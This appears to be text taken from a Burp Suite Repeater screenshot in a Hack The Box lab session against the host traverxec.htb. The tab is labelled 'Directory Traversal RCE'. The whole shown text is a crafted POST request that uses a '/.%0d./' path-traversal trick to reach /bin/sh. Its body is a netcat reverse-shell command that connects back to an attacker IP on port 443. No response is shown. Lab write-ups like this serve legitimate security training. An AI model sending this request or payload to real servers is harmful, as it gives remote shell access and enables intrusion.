 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Directory Traversal RCE × ...
Send Cancel < ▼ > ▼ Target: http://traverxec.htb ?
Request
Pretty Raw Hex \n ≡
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1
2 Host: traverxec.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 If-Modified-Since: Fri, 25 Oct 2019 21:11:09 GMT
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 31
15
16 nc -c /bin/bash 10.10.14.15 443
Response
INSPECTOR